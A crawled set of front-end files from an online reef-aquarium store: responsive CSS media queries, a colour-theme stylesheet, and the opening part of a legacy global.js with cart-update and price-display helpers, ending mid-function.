		padding-right:0px;
	}

	.table-cart {
		margin-bottom:30px;
	}

	.form-login, .form-register {
		padding:30px;
	}

	.form-coupon {
		margin-top:40px;
	}

	.cart-totals form .btn-cart-totals {
		margin-top:50px;
	}

	.compare-content .table-compare {
		width:840px;overflow:auto;
	}

	.table-compare tr th {
		padding-left:20px;
	}

	.blog-pagination span {
		display:block;float:none;text-align:center;
	}

	ul.flat-pagination.style1,
	.reviewed .status-product,
	.product-detail.style3 .reviewed .status-product {
		float:none;
	}

	.product-box.style3 {
		height:360px;margin-bottom:30px;
	}

	.imagebox.style1.v3 {
		min-height:380px;padding:15px 20px 20px 20px;
	}

	.imagebox.style1.v3 .box-price {
		text-align:left;padding:0px 55px 0 0px;
	}

	.imagebox.style1.v3 .box-image {
		margin-right:0px;
	}

	.iconbox.style2 {
		margin-bottom:50px;
	}

	.box-right .img-line,
	.box-left,
	.box-right.style1 .img-line {
		text-align:center;margin-top:0px;
	}

	.box-left .img-line {
		margin-bottom:0px;
	}

	.product-detail .footer-detail .quanlity-box > div.colors {
		margin-bottom:20px;margin-right:20px;
	}

	.box-cart.style2 {
		margin:20px 0 20px;
	}

	.box-cart.style2 .btn-add-cart {
		margin-bottom:15px;
	}

	.flexslider.style1 .flex-viewport {
		margin:50px 0 50px;
	}

	.flexslider.style1 .flex-control-nav {
		top:auto;margin-top:0px;width:100%;position:relative;
	}

	.flexslider.style1 .flex-control-nav li {
		display:inline-block;width:auto;
	}

	.flexslider.style1 .slides img {
		display:inline-block;float:none;
	}

	.product-detail.style3 {
		margin-left:0px;
	}

	.box-cart.style2 .compare-wishlist, .box-cart.style2 .btn-add-cart {
		text-align:left;
	}

	.box-cart.style2 .btn-add-cart a {
		width:auto;padding:0 30px;
	}

	.flat-product-content.style2 > .row > .col-md-12 > .row {
		padding:50px 30px;
	}

	.description-text.style1 .box-text:first-child,
	.description-text.style1 .box-text:nth-child(3),
	.description-text.style1 .box-text:nth-child(4) {
		margin-right:0px;margin-top:30px;
	}

	.description-image.style1 {
		margin:0px;text-align:center;
	}

	.box-right.style1 .box-text,
	.box-right.style1 {
		margin-left:0px;
	}

	.box-counter .product-item,
	.counter {
		width:100%;padding:0;
	}

	.counter span.special {
		right:0px;
	}

	.count-down {
		text-align:center;
	}

	.count-down .square {
		margin:0 15px 15px;
	}

	.count-down .square:last-child {
		margin-right:15px;
	}

	.count-down .square .text {
		margin-left:0px;
	}

	.imagebox.style3 {
		padding:20px 20px;
	}

	.imagebox.style3 .box-image {
		float:none;margin-right:0;margin-bottom:20px;text-align:center;
	}

	.imagebox.style3 .box-image.save span {
		top:20px;
	}

	.imagebox.style3 .box-bottom .btn-add-cart a {
		width:auto;padding:0 50px;
	}

	.imagebox.style3 .box-content,
	.imagebox.style3 .box-bottom {
		text-align:center;
	}

	.box-wrap.style1 {
		height:auto;
	}

	.flat-newsletter .form-newsletter {
		padding:50px 20px;margin-top:30px;
	}

	.flat-newsletter .form-newsletter .left {
		float:none;text-align:center;padding-top:0px;
	}

	.widget-categories-ft,
	.box-left .img-product,
	.form-review.style2 {
		padding-left:0px;
	}

	.widget-ft {
		margin-bottom:20px;
	}

	footer {
		padding:30px 0;
	}

	.box-cart .inner-box .dropdown-box:before {
		right:15px;
	}

	.top-search form.form-search .box-search .search-suggestions {
		width:0;
	}

	.imagebox.style5 .box-text {
		text-align:center;float:none;width:100%;margin-right:0px;
	}

	.flexslider.style1 .slides img {
		padding-left: 0px;
	}

	.flexslider.style2 {
		width:100%;float:left;
	}

	.flexslider.style2 .flex-viewport {
		margin:50px 50px 0;
	}

	.flexslider.style2 .flex-control-nav {
		right:auto;left:0;width:20%;
	}

	.slider .slider-item .item-image {
		display:none;
	}

	.slider .slider-item.style4 .item-text {
		padding:80px 48px;width:100%;
	}

	.slider .slider-item.style5 .item-image,
	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		display:block;
	}

	.slider .slider-item.style6 .item-text {
		width:100%;padding-top:80px;
	}

	.slider .slider-item.style7 .item-text,
	.slider .slider-item.style2 .item-text {
		width:52%;padding-top:20px;
	}

	.slider .slider-item.style7 .item-text .content-item .regular {
		display:none;
	}

	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		width:45%;padding-right:20px;
	}

	.slider .slider-item.style8 .item-text .header-item h2 {
		font-size:52px;
	}

	.flat-iconbox.style6 .col-md-3 .iconbox {
		padding:0 0 !important;
	}

	footer.style4 .widget-menu,
	footer.style4 .widget-categories-ft {
		padding-left:0px;
	}

	.flat-unstyled.style1 {
		height:auto;line-height:100px;
	}

	.header-middle .grid-left #logo {
		line-height:100px;float:left;
	}

	.header-bottom.style1 .grid-left {
		width:15%
	}

	.flat-slider.style1 .grid-left {
		width:0;
	}

	.header-bottom.style1 .grid-right,
	.flat-slider.style1 .grid-right {
		width:100%;margin-left:0px;
	}

	.slider .slider-item.style10 .item-image {
		display:block;
	}

	.boxed.style2 .header-bottom .container-fluid {
		padding:0 15px;
	}

	.grid-right .show-search {
		display:block;float:right;margin-top:4px;
	}

	.grid-right .top-search.style1 {
		padding:10px 0;margin-right:0px;position:absolute;top:100px;right:15px;width:100%;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.header-bottom.style1 .grid-right .top-search.style1.active {
		top:64px;opacity:1;visibility:visible;
	}

	.grid-right .box-cart.style1 {
		float:right;margin-right:15px;
	}

	.grid-left .btn-menu {
		background:#333;
	}

	.owl-carousel-4 .owl-item .imagebox.style4 {
		height:340px;
	}


}

@media only screen and (min-width:768px) and (max-width:991px) {

	
	ul.flat-unstyled {
		margin-left:-30px;
	}

	ul.flat-support {
		margin-right:-35px;
	}

	.text-about {
		padding:30px 50px;
	}

	.imagebox.style1.v3 .box-image {
		width:168px;
	}

	.box-owl-carousel .rows .imagebox.style1.v1 {
		padding:0 15px;
	}

	.top-search form.form-search .cat-wrap {
		display:none;
	}

	.top-search form.form-search .box-search input {
		padding-left:15px;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:310px;
	}

	.banner-box.style2 .inner-box,
	.banner-box.style2 .inner-box:nth-child(2),
	.banner-box.style2 .inner-box a img {
		width:100%;
	}

	.banner-box.style2 .inner-box:nth-child(2) {
		margin-top:20px;
	}

	.slider .slider-item.style8 .item-image {
		display:block;
	}

	.slider .slider-item.style8 .item-text {
		width:50%;padding-top:30px;
	}
}

@media only screen and (max-width:767px) {
	ul.flat-unstyled,
	ul.flat-support {
		text-align:center;
		margin-top:-20px;
	}

	.header-middle #logo {
		text-align:center;line-height:60px;margin:0px;
	}

	.top-search {
		padding:15px 0 5px;
	}

	.top-search.style1 {
		padding:10px 0;margin-right:0px;position:absolute;top:100px;right:0;width:100%;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.top-search.style1 .cat-wrap {
		display:none;
	}

	.top-search.style1.active {
		top:44px;right:15px;opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.top-search.style1.active form.form-search .box-search input {
		border:1px solid #484848;
	}

	.top-search.style2 {
		padding:15px 0 15px;width:100%;float:none;
	}

	.show-search {
		display:block;float:right;margin-top:4px;
	}

	.box-cart.style1.v1 {
		padding:10px 0 15px;float:none;text-align:center;
	}

	.box-cart.style1 {
		text-align:right;float:right;margin-right:15px;
	}

	.slider .slider-item .item-text .header-item h2 {
		font-size: 44px;
	}

	.product-box.style2.v1 {
		float:none;
	}

	.iconbox {
		margin-bottom:30px;
	}

	.text-about {
		margin-left:0px;margin-right:0px;padding:30px;
	}

	article.main-post.style4 {
		text-align:center;
	}

	.member {
		text-align:center;
	}

	.brands-list .brands-item {
		width:25%;
	}

	.progress-circle .circle-item {
		margin-right:19px;
	}

	.order-tracking {
		padding:30px 30px;
	}

	.order-tracking form .one-half {
		width:100%;padding:0px;margin-bottom:20px;
	}

	.order-tracking form .btn-track button {
		margin-top:0px;margin-left:0px;
	}

	article.main-post.style2,
	article.main-post .featured-post a img,
	.box-counter.style1 .counter,
	.box-counter.style1 .product-item {
		width:100%;
	}

	.box-counter.style1 .product-item {
		padding-left:0px;
	}

	.imagebox.style3.v1 .box-image.save span {
		left:-29px;top:-25px;
	}

	.form-login,
	#shop .sidebar .widget,
	.box-wrap.style1 {
		margin-bottom:30px;
	}

	.form-login, .form-register {
		height:420px;
	}

	.form-login .title, .form-register .title {
		margin-bottom:40px;
	}

	.sort-product.style1 {
		padding:15px 25px;
	}

	.sort-product.style1 .icons,
	.sort-product.style1 .sort {
		float:none;
	}

	.sort-product .sort > div.popularity {
		margin-left:0px;
	}

	.description-image {
		margin-top:0px;text-align:center;
	}

	.box-right .img-line {
		padding-left:0px;
	}

	.product-detail.style1 > span {
		width:0px;
	}

	.product-detail.style4 {
		padding:15px;
	}

	.counter.style1 {
		margin-left:0px;width:100%;margin-top:30px;text-align:center;
	}

	.counter.style1 .item-sale {
		margin:0px 15px 15px;
	}

	.box-owl-carousel .rows {
		margin:0 15px;
	}

	.box-owl-carousel .rows .imagebox.style1.v1 {
		width:100%;padding-bottom:20px;margin-bottom:0px;border-right:none;border-bottom:1px solid #e5e5e5;
	}

	.box-owl-carousel .rows .imagebox:nth-child(3),
	.box-owl-carousel .rows .imagebox.style1.v1:nth-child(3) {
		border-bottom:none;
	}

	.banner-box {
		display:none;
	}

	.flat-newsletter .form-newsletter .left .title {
		float:none;margin-right:0px;margin-bottom:15px;
	}

	.footer-bottom.style3 {
		text-align:center;
	}

	.footer-bottom.style3 p.copyright,
	.footer-bottom.style3 .btn-scroll {
		float:none;
	}

	.product-box.style1.v1 {
		height:250px;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box {
		padding-left:0px;
	}

	.box-cart {
		text-align:center;padding:18px 0;
	}

	.box-cart .inner-box ul.menu-compare-wishlist li {
		margin-right:25px;
	}

	.table-wishlist {
		width:750px;
	}

	.table-wishlist tbody tr td > div.delete {
		margin-right:30px;
	}

	.popup-newsletter .popup-text {
		width:100%;
	}

	.popup-newsletter .popup-image {
		display:none;
	}

	.popup-newsletter .container {
		width:720px
	}

	.slider .slider-item.style5 {
		height:400px;
	}

	.slider .slider-item.style8 .item-text {
		width:100%;
	}

	.slider .slider-item:before {
		right:50px;
	}

	.slider .slider-item.style2 .item-text {
		padding:20px;
	}

	.divider90 {
		display:none;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:300px;
	}

	.counter.style1.v2, .bestsellers, .featured, .hot-sale,
	.box-6.big {
		width:100%;
	}

	.product-wrap.style1 .tab-item {
		padding:0 10px;
	}

	.header-middle .grid-left,
	.header-middle .grid-right {
		width:100%;margin-left:0px;text-align:center;
	}

	.header-middle .grid-right .flat-unstyled.style1 {
		float:none;line-height:50px;
	}

	.header-middle .grid-left #logo {
		line-height:60px;
	}

	.slider .slider-item.style10 .item-text {
		width:100%;
	}

	.slider .slider-item.style10 .item-image {
		display:none;
	}

	.header-bottom.style1 .grid-right .top-search.style1.active {
		top:64px;
	}

	.box-filter .widget {
		width: 50%;
	}


}

@media only screen and (max-width:575px) {
	
	.container {
		max-width:100%;
	}

	.header-middle #logo.style1 {
		float:none;width:100%;
	}

	ul.flat-infomation.style1 {
		float:left;
	}

	ul.flat-infomation.style1 li.phone {
		height:auto;
	}

	ul.flat-infomation.style1 li img {
		display:none;
	}

	.widget-apps .widget-title h3 {
		margin-top:0px;
	}

	ul.app-list li {
		
	}

	ul.app-list li.app-store {
		margin-bottom:20px;margin-right:0px;
	}

	.brands-list .brands-item {
		width:33.333%;
	}

	.flat-tab ul.tab-list li {
		padding:14px 25px;
	}

	.progress-circle .circle-item {
		margin-right:0px;display:block;margin-bottom:30px;
	}

	.progress-circle .circle-item .demo {
		position:relative;left:50%;margin-left:-83.5px;
	}

	article.main-post.style1 .featured-post {
		float:none;margin-right:0;margin-bottom:20px;
	}

	article.main-post .featured-post a img,
	.comment-respond .form-comment form .comment-form-name,
	.comment-respond .form-comment form .comment-form-email,
	.comment-respond .form-comment form .comment-form-comment {
		width:100%;
	}

	article.main-post.single .content-post .entry-post blockquote {
		padding-left:50px;
	}

	article.main-post.single .content-post .entry-post blockquote span {
		left:3px;
	}

	.fields-content .field-row .field-one-half,
	#form-contact .form-box.one-half {
		width:100%;padding:0px !important;
	}

	.table-cart table {
		width:650px;overflow:hidden;
	}

	.table-cart tr td .quanlity span.btn-up {
		right:20px;
	}

	.table-cart tr td .img-product {
		margin-right:15px;
	}

	.flat-location .location,
	.flat-location .location-detail,
	.flat-location #flat-map-2 {
		width:100%;
	}

	.product-box.style3 {
		min-height:580px;height:auto;
	}

	.imagebox.style1.v3 {
		text-align:center;min-height:600px;height:auto;
	}

	.imagebox.style1.v3 .box-image,
	.imagebox.style1.v3 .box-content,
	.imagebox.style1.v3 .box-price {
		width:100%;padding:0px;text-align:center;
	}

	.imagebox.style1.v3 .box-price .btn-add-cart a {
		display:inline-block;padding:0 40px;
	}

	.flex-control-thumbs {
		margin-top:30px;
	}

	.product-detail-bar li {
		padding:12px 12px;font-size:16px;
	}

	.product-detail-bar.style1 li {
		padding:12px;
	}

	body.background section.flat-row .container {
		padding:10px 15px 0;
	}

	.box-owl-carousel.style1 .imagebox.style7 {
		width:100%;border-right:none;
	}

	.popup-newsletter .container {
		width:480px
	}

	.flexslider.style2 .flex-viewport {
		margin:0 0 30px;
	}

	.flexslider.style2 .flex-control-nav {
		width:100%;position:relative;margin-top:0px;
	}

	.flexslider.style2 .flex-control-thumbs li {
		float:left;margin-bottom:10px;
	}

	.slider .slider-item.style6 .item-text {
		padding-top:30px;
	}

	.slider .slider-item.style7 .item-text,
	.slider .slider-item.style2 .item-text,
	.box-6 {
		width:100%;
	}

	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		display:none;
	}

	.slider .slider-item.style2 .item-text {
		padding:20px 20px;
	}

	.slider .slider-item.style4 .item-text .header-item h2 {
		font-size:50px;
	}

	.boxed.style1 .flat-row.flat-highlights {
		padding-top:30px;
	}

	.box-6.big .imagebox .box-bottom .btn-add-cart a {
		padding:0 35px;
	}

	.boxed.style2 .footer .container-fluid {
		padding:0 15px;
	}

	.imagebox.style3 .box-bottom .btn-add-cart a {
		padding:0 35px;
		width: 100%;
		margin-left: 0px;
	}

	.imagebox.style3 .box-bottom .compare-wishlist{
		text-align: center;
	}

	.imagebox.style3 .box-bottom .compare-wishlist a.compare{
		margin-left: 0px;
	}

	.box-filter .widget {
		width: 100%;
	}


	.slider .slider-item .item-text .header-item h2{font-size: 40px;}

}

@media only screen and (min-width:480px) and (max-width:767px) {
	
	.banner-box .inner-box a {
		margin-top:30px;text-align:center;
	}

	.slider .slider-item.style5 .item-image {
		width:43%;padding-right:30px;
	}


}

@media only screen and (min-width:480px) {
	
}

@media only screen and (max-width:480px) {
	
	.flat-breadcrumb ul.breadcrumbs li.trail-item a {
		margin-right:10px;
	}

	.wrap-error .content-error .form-search-error {
		padding:30px 30px;
	}

	.wrap-error .content-error .form-search-error form .search-input input {
		width:100%;margin-right:0px;display:block;margin-bottom:15px;
	}

	.brands-list .brands-item {
		width:50%;
	}

	.progres .progress-item .perc span {
		top:17px;
	}

	.btn-radio.style2 .radio-info label {
		width:180px;
	}

	.accordion-toggle .toggle-title:before {
		right:19.5px;
	}

	.accordion-toggle .toggle-title:after {
		right:12.5px;
	}

	.tabs ul.menu-tab {
		margin-bottom:20px;
	}

	.tabs ul.menu-tab li {
		margin-right:15px;font-size:16px;
	}

	ol.comment-list li.comment .comment-text .comment-metadata .name {
		float:none;
	}

	ol.comment-list li.comment .comment-text .comment-metadata .queue {
		text-align:left;line-height:24px;
	}

	.cart-totals {
		padding:35px 20px 30px 30px;
	}

	.btn-order {
		padding:0px;
	}

	.form-coupon {
		padding:30px 15px;
	}

	.form-coupon form input {
		width:100%;margin-bottom:20px;margin-right:0px;
	}

	.sort-product .icons,
	.sort-product .sort,
	.wrap-imagebox .flat-row-title span {
		float:none;
	}

	.sort-product .sort > div {
		margin-left:0px;margin-bottom:15px;display:block;
	}

	.sort-product .sort > div select {
		width:100% !important;
	}

	.main-shop .wrap-imagebox .flat-row-title h3 {
		display:block;float:none;padding:0px 0 10px;
	}

	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-prev,
	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-next {
		border-radius:50%;border:1px solid #e5e5e5;left:-15px;width:45px;height:45px;line-height:42px;background-color:#fff;
	}

	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-next {
		right:-15px;left:auto;
	}

	.product-detail {
		padding:20px;
	}

	.rating .queue-box li span,
	.rating .score .queue {
		display:block;
	}

	.rating .queue-box li span.numb-star,
	.rating .score .queue {
		margin-left:0px;
	}

	.rating .score .queue {
		margin-top:20px;
	}

	.product-tab ul.tab-list li,
	.product-tab ul.tab-list li.active {
		margin-right:18px;font-weight:300;font-size:16px;
	}

	.product-tab ul.tab-list li {
		margin-right:15px;
	}

	.product-tab ul.tab-list li:hover {
		font-weight:400;
	}

	.banner-box {
		margin-bottom:20px;
	}

	.banner-box.one-half .inner-box {
		width:100%;margin-bottom:20px;
	}

	.banner-box.one-half {
		margin-bottom:0px;
	}

	.banner-box .inner-box a img,
	.banner-box.style2 .inner-box:nth-child(2) {
		width:100%;
	}

	.imagebox.style3 .box-content,
	.imagebox.style3 .box-bottom {
		text-align:left;
	}

	.flat-newsletter .form-newsletter .left form {
		display:block;
	}

	.flat-newsletter .form-newsletter .left form input {
		width:100%;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-bottom .btn-add-cart a {
		padding:0 30px;
	}

	.top-search.style1 {
		width:290px;
	}

	.top-search form.form-search .cat-wrap {
		display:none;
	}

	.top-search form.form-search .box-search input {
		padding-left:15px;
	}

	.box-cart .inner-box .dropdown-box {
		right:-57px;width:310px;padding:25px 15px;
	}

	.box-cart .inner-box .dropdown-box:before {
		right:73px;
	}

	.popup-newsletter .container {
		width:320px
	}

	.popup-newsletter .popup-text h2 {
		font-size:20px;
	}

	.popup-newsletter .popup-text p.subscribe {
		margin:15px 0 15px;
	}

	.popup-newsletter .popup-text .form-popup .checkbox {
		margin-top:0px;
	}

	.slider .slider-item.style4 .item-text {
		padding:15px 10px;
	}

	.slider .slider-item.style8 .item-text {
		padding:25px;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:310px;
	}

	.slider .slider-item.style10 .item-text .header-item h2 {
		font-size:50px;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:91%;
	}

	.owl-carousel-4 .imagebox.style4 {
		text-align:center;
	}

	.slider .slider-item .item-text {
		width:100%;padding:30px !important;
	}

	.owl-carousel-item .product-box.style1:last-child {
		margin-bottom:80px;
	}

	.slider .slider-item.style7 .item-text .header-item h2 {
		margin-top:0px;margin-bottom:0px;
	}

	.box-cart.style1.v1 .inner-box .dropdown-box {
		right:-80px;
	}

	.box-cart.style1.v1 .inner-box .dropdown-box:before {
		right:95px;
	}

	.slider .slider-item.style8 .item-text .header-item h2 {
		line-height:42px;
	}

	.flat-breadcrumb ul.breadcrumbs li.trail-item {
		margin-right:6px;
	}

	.slider .slider-item:before,
	.slider .slider-item.style1:before {
		right: 20px;
	}

}

@media (max-width:320px) {
	
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.liverocknreef.com/index.php?l=css
body_size: 1587
content:
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}

.sale,
a:hover,
a:focus,
ul.flat-infomation li.phone,
.show-search button,
.top-search form.form-search .cat-wrap .all-categories .cat-list-search .title,
.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li:hover,
.search-suggestions .box-suggestions .title,
.search-suggestions .box-cat .title, 
.box-cart .inner-box .dropdown-box > ul > li .info-product .price,
.box-cart .inner-box .dropdown-box .total span.price,
.box-cart .inner-box .dropdown-box .btn-cart a.view-cart,
#mega-menu > ul.menu > li:hover > a .menu-title,
#mega-menu > ul.menu > li .drop-menu > .one-third .cat-title,
#mega-menu > ul.menu > li .drop-menu > .one-third .show a,
#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .banner-title,
#mainnav ul.menu > li:hover > a,
.today-deal.style1 > a,
ul.menu li.column-1 .submenu > li > a:hover,
.submenu .cat-title,
.submenu .show a,
.flat-breadcrumb ul.breadcrumbs li.trail-item a:hover,
.widget-categories > ul.cat-list > li.active > a,
.widget-categories > ul.cat-list > li > a:hover,
ul.product-list li .info-product .queue i,
article.main-post .content-post ul.meta-post li.date a:not(:hover),
ul.flat-pagination li.prev a:hover,
ul.flat-pagination li.next a:hover,
article.main-post.single .content-post .entry-post blockquote span,
ol.comment-list li.comment .comment-text .comment-metadata .queue,
.location .location-content ul.location-list li:hover,
.imagebox.style6 .box-content .btn-more a,
ul.brands-tablist li:hover,
ul.brands-tablist li.active,
.form-input .form-box .form-box-content ul li:hover,
.form-input .form-box .form-box-content ul li.active,
.table-compare tr td.price,
.table-wishlist tbody tr td > div.price,
.box-checkout .checkout-login a,
.cart-totals table tr td.price-total,
.table-cart tr td .total,
.rating .queue-box li span i,
.product-detail.style2 .quanlity-box .text p.price,
.queue i,
.widget-categories > ul.cat-list.style1 > li.active > span,
.widget-categories > ul.cat-list.style1 > li > span:hover,
.slider .slider-item.style10 .item-text .content-item .price .sale,
.slider .slider-item.style8 .item-text .content-item .price .sale,
.slider .slider-item.style4 .item-text .header-item h2,
.slider .slider-item .item-text .header-item h2,
.count-down .square .text,
.imagebox.style1.v1 .btn-more a,
.imagebox.style1.v1 ul.cat-list li a:hover,
.imagebox .box-bottom .compare-wishlist a:hover,
.imagebox .box-content .product-name a:hover {
	color:#fe6200;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart,
ul.app-list li:hover,
.loading-effect-2 > span,
.loading-effect-2 > span:before,
.loading-effect-2 > span:after,
.team-member .member .image-member:hover img,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev:hover,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next:hover,
.product-wrap.style2 .product .product-item .imagebox.style2:hover,
.iconbox .box-header:hover .image:before,
.imagebox:hover.style4,
.box-6.big .product-box:hover {
	border:2px solid #fe6200;
}

.imagebox:hover.style4-4 {
	border:1px solid #fe6200 !important;
}

.box-cart .inner-box > a:hover > div.icon-cart,
.box-cart .inner-box ul.menu-compare-wishlist li a:hover,
.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover,
ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover,
.iconbox.style1:after,
.iconbox.style1:before,
.slider .slider-item.style8 .item-text .content-item .btn-shop a,
.imagebox.style1.v2:hover,
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	border-color: #fe6200;
}

.header-middle.style1,
.box-cart .inner-box > a > div.icon-cart span,
.header-bottom,
#mega-menu > ul.menu > li .drop-menu > .one-third .show a:before,
.widget-tags ul.tag-list li a:hover,
ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover,
article.main-post.single .content-post .entry-post ul li:before,
.popup-newsletter .popup span,
.brands-list .brands-item a.box-cat:hover,
.progres .progress-item .progress-bar .progress-animate,
.checkbox input[type="checkbox"]:checked + label::after,
.filter,
input[type="checkbox"]:checked + label:before,
.header-bottom .grid-right,
.slider-item.style2 .item-text .content-item .price .sale,
.imagebox.style3 .box-image.save span,
.counter.style1 .item-sale,
.imagebox span.item-new,
.imagebox span.item-sale,
.product-box.color:hover .imagebox,
.owl-theme .owl-dots .owl-dot.active span:after, .owl-theme .owl-dots .owl-dot:hover span:after {
	background-color:#fe6200;
}

.top-search form.form-search .cat-wrap .all-categories .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:before,
.flat-breadcrumb ul.breadcrumbs li.trail-end a:before,
.form-coupon form button:before,
.cart-totals form .btn-cart-totals a.update:before,
.cart-totals form .btn-cart-totals a.checkout:before,
article.main-post .content-post .entry-post .more-link a:before,
.submenu .show a:before,
.wrap-error .content-error .form-search-error form .search-input button:before,
.table-compare tr td.add-cart a:before,
.flexslider.style2 .flex-viewport ul.slides li span,
.flexslider .flex-viewport ul.slides li span,
.box-filter .widget .widget-content .box-checkbox .check-box input[type="checkbox"]:checked + label:before,
.imagebox .box-bottom .btn-add-cart a:before,
.slider .slider-item.style8 .item-text .content-item .btn-shop a  {
	background:#fe6200;
}

.form-review form button, .big_button, .imagebox .box-bottom .btn-add-cart a, .imagebox.style1.v3 .box-price .btn-add-cart a, .smaller_button {
	background-color: #f92400;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.liverocknreef.com/themes/evo_responsive/js/global.js
body_size: 2639
content:
<!--//
var async = true;
var def_country = 'US';  // Default Country
var alt_country = 'CA'; // Alternate Country
var ALERT_TITLE = "Attention!";
var ALERT_BUTTON_TEXT = "Ok";
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById);
var form;
var i;
var payment_showing;
var loading_shipping = false;

if (navigator.appVersion.indexOf("MSIE")!=-1) {
	var bName = 'MSIE';
	var temp = navigator.appVersion.split("MSIE");
	var bVer = parseFloat(temp[1]);
} else {
	var bName = navigator.appName;
	var bVer = parseFloat(navigator.appVersion);
}

function getstamp()	{
	date = new Date();
	return date.getTime();
}

function update_cart_totals () {
	loadDoc('index.php?l=update_cart_totals', '', 'revResult');
}

function tab_toggle (div) {
	$( document ).ready(function() { jQuery('a[href=\''+div+'\']').trigger('click'); });
}

function goToByScroll (id) {
    $('html,body').animate({ scrollTop: $(id).offset().top}, 'slow');
}

function tab_toggle_click (div) {
	$( document ).ready(function() { jQuery(div).trigger('click'); goToByScroll(div) });
}

function loadDoc(url, postdata, cb_func) {
	var req;
	req = false;
    if (window.XMLHttpRequest) {
    	try { req = new XMLHttpRequest(); } catch(e) { req = false; }
    } else if (window.ActiveXObject) {
       	try { req = new ActiveXObject("Msxml2.XMLHTTP"); } 
		catch(e) { 
			try { req = new ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) { req = false; }
		}
    }
	if(req) {
		req.open("POST", url, async);
		req.onreadystatechange = function() { 
			if (req.readyState == 4 && req.status == 200 && cb_func != "") {
				eval("cb_"+cb_func+"(req.responseText);");
			}
		}
		req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		req.send(postdata);
	}
}

function fillDIV (inner_cont, inner_layer, append) {
	if (w3)
		var e = document.getElementById(inner_layer);
	else if (ie)
		var e = document.all[inner_layer];
	else if (ns)
		var e = document.layers[inner_layer];
		
	if (append == 1) {
		e.innerHTML += inner_cont;
	} else {
		e.innerHTML = inner_cont;
	}
}

function selectAll (frm, item) {
	var e = frm.elements;
	var re = new RegExp("^"+item);
	for (i=0;i<e.length;i++) {
		if (e[i].id != '' && e[i].id.match(re)) {
			e[i].checked = true;
		}
	}
}

function del_event (id) {
	if (jsconfirm()) location.href = 'index.php?l=account&d=deletereg&id='+id+'&tab=6';
}

function jsconfirm (note) {
	if (note == undefined) note = 'Are you sure you want to complete this action?';
	if (confirm(note)) {
		return true;
	} else {
		return false;
	}
}

function cb_updatePrice (txt) {
	var result = txt.split("||");
	if (document.getElementById("product_price")) document.getElementById("product_price").innerHTML = result[0];
	if (document.getElementById("list_price")) document.getElementById("list_price").innerHTML = result[1];
	if (document.getElementById("sale_price")) document.getElementById("sale_price").innerHTML = result[2];
	if (document.getElementById("product_price"+result[3])) document.getElementById("product_price"+result[3]).innerHTML = result[0];
	if (document.getElementById("sale_price"+result[3])) document.getElementById("sale_price"+result[3]).innerHTML = result[2];
	
	try {
		onPriceChange(result);
    } catch(e) { }
}

function cb_getResult (txt) {
	fillDIV(txt, 'message');
}

function cb_revResult (txt) {
	eval(txt);
}

function cb_payResult (txt) {
	var txt_comp =  txt;
	txt_comp = txt_comp.replace(/\n/g, '');
	txt_comp = txt_comp.replace(/\r/g, '');
	txt_comp = txt_comp.replace(/(^\s+)(\s+$)/, '');
